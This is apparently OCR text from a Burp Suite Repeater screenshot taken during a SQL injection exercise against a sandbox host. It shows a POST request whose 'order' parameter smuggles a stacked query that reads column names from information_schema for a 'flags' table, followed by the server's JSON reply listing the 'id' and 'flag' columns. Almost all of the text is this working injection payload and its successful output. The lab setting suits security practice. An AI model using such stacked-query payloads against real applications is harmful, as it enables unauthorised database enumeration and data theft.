 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
23 × 24 × 25 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
1 POST /exploit/api/stacked HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 123
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/stacked
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=a&sort=id&order=asc;select column_name, data_type from exercise.information_schema.columns where
table_name = 'flags';
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Thu, 22 Aug 2024 01:55:46 GMT
4 Content-Type: application/json
5 Content-Length: 106
6 Connection: keep-alive
7
8 [
{
"column_name":"id",
"data_type":"integer"
},
{
"column_name":"flag",
"data_type":"character varying"
}
]